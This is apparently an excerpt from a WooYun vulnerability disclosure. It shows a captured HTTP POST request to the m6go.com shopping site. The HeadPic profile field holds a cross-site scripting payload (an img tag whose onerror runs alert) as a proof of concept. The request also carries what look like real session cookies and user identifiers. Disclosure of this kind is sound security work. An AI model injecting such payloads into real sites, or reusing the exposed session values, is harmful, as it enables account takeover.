 Content-Type: application/x-www-form-urlencoded
Referer: http://www.m6go.com/my/Baby.do
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: DaiGouCookie=ReferUrl=&FrontUrl=BWFrplj8PY9La2qeT8D0Me4cG7NwUgA3; _jzqckmp
pgv_pvi=8561380352; pgv_si=s8833036288; SearchLog='; ASP.NET_SessionId=h3jged25xtsm1d4
daigou=UserId=780247&Flag=b229016ba8180ca88bf7f6d8262dc2ee;
Hm_lvt_90497c53d0deddc6e8352fd4bcc47bd1=1429605447;
Hm_lpvt_90497c53d0deddc6e8352fd4bcc47bd1=1429605462;
nTalk_CACHE_DATA={uid:kf_9925_ISME9754_780247,tid:1429605412618541};
NTKF_T2D_CLIENTID=guest492CB9CF-A5E4-329D-EB3E-CFAE215865A7;
_ga=GA1.2.1366722716.1429605413;
_qzja=1.1233702853.1429605413889.1429605413889.1429605413890.1429606859783.14296
.0.35.1; _qzjb=1.1429605413890.35.0.0.0; _qzjc=1; _qzjto=35.1.0;
_jzqa=1.1903195107137223700.1429605414.1429605414.1429605414.1; _jzqc=1;
_jzqb=1.36.10.1429605414.1
MUserInfo.LogonName=%40qq.com&MUserInfo.HeadPic="><img src=#
onerror=alert(/wooyun/)><&MUserInfo.Sex=0
? < + > Type a search term
www.wooyun.org